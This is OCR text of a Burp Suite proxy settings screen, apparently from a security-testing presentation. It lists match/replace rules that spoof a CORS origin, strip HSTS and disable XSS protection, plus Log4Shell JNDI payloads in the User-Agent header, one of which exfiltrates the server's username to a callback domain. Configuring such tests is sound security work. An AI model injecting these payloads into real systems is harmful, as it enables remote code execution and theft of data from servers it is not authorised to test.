 Intercept HTTP history WebSockets history Options
These settings are used to automatically replace parts of requests and responses passing through the Proxy.
Add
Edit
Remove
Up
Down
Enabled Item Match Replace Type Comment
Request header ^Referer.*$ Regex Hide Referer header
Request header ^Accept-Encoding.*$ Regex Require non-compressed responses
Response header ^Set-Cookie.*$ Regex Ignore cookies
Request header ^Host: foo.example.org$ Host: bar.example.org Regex Rewrite Host header
Request header Origin: foo.example.org Literal Add spoofed CORS origin
Response header ^Strict\-Transport\-Security... Regex Remove HSTS headers
Response header X-XSS-Protection: 0 Literal Disable browser XSS protection
Request header ^User-Agent.*$ User-Agent: ${jndi:ldap://127.0.0.1/a} Regex Log4Shell
Edit match/replace rule
Specify the details of the match/replace rule.
Type: Request header
Match: ^User-Agent.*$
Replace: User-Agent: ${jndi:ldap://${env:user}.t3x1dvzl2q438a36qbrql77
Comment: Log4Shell UA
Regex match
OK Cancel
TLS Pass Through
These settings are used to specify destination web servers for which Burp wil these connections will be available in the Proxy intercept view or history
Add
Edit
Remove
Paste URL
Load ...
Enabled Host / IP range
Automatically add entries on client TLS negotiation failure
Miscellaneous
These settings control some specific details of Burp Proxy's behavior. You can change the default settings here to deal with particular problems or situations.
Use HTTP/1.0 in requests to server
Use HTTP/1.0 in responses to client
Set response header "Connection: close"
Set "Connection close" on incoming requests when using HTTP/1